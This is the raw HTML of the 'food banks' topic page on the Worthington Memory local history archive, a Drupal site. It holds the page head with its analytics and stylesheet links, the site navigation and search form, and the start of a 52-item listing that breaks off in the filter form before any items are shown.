

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/explore/topics/food-banks
body_size: 143420
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/explore/topics/food-banks" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/explore/topics/food-banks" />
<meta property="og:title" content="food banks" />
<meta property="og:updated_time" content="Sep 23 2025 - 6:27pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Sep 23 2025 - 6:27pm" />
<meta property="article:modified_time" content="Sep 23 2025 - 6:27pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/explore/topics/food-banks" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>food banks | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-taxonomy path-explore-topics-food-banks theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore" class="breadcrumb__link">Explore</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore/topics" class="breadcrumb__link">Topics</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <div class="views-element-container element-container-wrapper"><div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_1 js-view-dom-id-81ca4cc2758a3df104f0a37cd0bb9a43a1914e5f65a71f787b8678d8cb47f5f1">
  
    
        <div class="view-header">
      <div class="taxonomy_term taxonomy-term--view-mode-full taxonomy-term--type-topic taxonomy-term--id-2035 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
            <h1 >
        
            <p>Topic: food banks</p>

      
  
    </h1>


    </div>
  </div>
</div>

<p><strong>1 - 52</strong> of <strong>52</strong> items | page <strong>1</strong> of <strong>1</strong></p>
    </div>
        <div class="view-filters">
      <form class="views-exposed-form" data-drupal-selector="views-exposed-form-taxonomy-term-page-1" action="/explore/topics/food-banks" method="get" id="views-exposed-form-taxonomy-term-page-1" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-keywords form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" type="text" id="edit-keywords" name="keywords" value="" size="30" maxlength="128" class="form-text" />

            <div id="edit-keywords--description" class="description">
      Search title, topic, abstract &amp; more
    </div>
  </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-type form-item-type">
      <label for="edit-type">Type of content</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-type" id="edit-type" name="type" class="form-select"><option value="All" selected="selected">- Any -</option><option value="burial_record">Burial record</option><option value="newspaper_item">Newspaper item</option><option value="scrapbook_item">Scrapbook item</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-by form-item-sort-by">
      <label for="edit-sort-by">Sort by</label>
